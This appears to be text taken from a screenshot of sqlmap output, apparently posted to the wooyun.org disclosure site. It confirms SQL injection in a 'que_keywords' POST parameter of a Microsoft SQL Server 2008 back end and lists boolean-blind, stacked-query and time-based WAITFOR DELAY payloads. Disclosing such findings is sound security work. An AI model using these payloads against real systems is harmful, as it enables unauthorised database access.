 管理员: C:\windows\system32\cmd.exe
he range for current UNION query injection technique test
[21:22:52] [INFO] target URL appears to have 1 column in query
[21:22:52] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: que_keywords='  AND 3439=3439 and '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: que_keywords=' ; WAITFOR DELAY '0:0:5'-- and '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: que_keywords='  WAITFOR DELAY '0:0:5'-- and '%'='
---
[21:22:54] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org